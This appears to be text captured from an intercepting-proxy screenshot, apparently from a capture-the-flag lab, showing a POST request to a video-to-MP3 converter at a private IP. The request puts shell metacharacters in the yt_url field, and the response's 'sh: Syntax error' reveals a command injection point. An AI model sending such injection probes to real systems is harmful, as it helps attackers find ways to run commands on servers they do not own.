 Send Cancel < > Target: http://10.10.156.89
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 9
10 Origin: http://
11 DNT: 1
12 Connection: close
13 Referer: http://
14
15 yt_url=;;
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jun 2021 09:19:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 146
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":2,"errors":"sh: 1: Syntax error: \";;\"
unexpected\n","url_orginal":";;","output":"","result_url":"\/tmp\/downloads\/60c087b75b1c1.mp3"}